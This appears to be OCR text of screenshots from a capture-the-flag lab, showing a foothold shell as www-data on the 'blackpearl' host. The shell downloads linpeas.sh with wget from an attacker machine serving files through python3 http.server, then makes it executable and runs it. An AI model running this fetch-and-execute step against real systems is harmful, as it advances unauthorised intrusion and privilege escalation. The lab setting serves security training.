 www-data@blackpearl:~/blackpearl.tcm/navigate$ wget http://10.0.2.15/linpeas.sh
<earl.tcm/navigate$ wget http://10.0.2.15/linpeas.sh
--2024-02-16 07:02:40--  http://10.0.2.15/linpeas.sh
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 853290 (833K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 833.29K  --.-KB/s    in 0.009s
2024-02-16 07:02:40 (92.8 MB/s) - 'linpeas.sh' saved [853290/853290]
www-data@blackpearl:~/blackpearl.tcm/navigate$ ls
ls
LICENSE.txt      favicon.ico  login.php              private
README           img          navigate.php           themes
cache            index.php    navigate_download.php  updates
cfg              js           navigate_info.php      web
crossdomain.xml  lib          navigate_upload.php
css              linpeas.sh   plugins
www-data@blackpearl:~/blackpearl.tcm/navigate$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@blackpearl:~/blackpearl.tcm/navigate$ ./linpeas
kali@kali: ~/Desktop/TCM/ETH/VMe/Academy
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/TCM/ETH/VMe/Academy]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.154 - - [16/Feb/2024 06:02:42] "GET /linpeas.sh HTTP/1.1" 200 -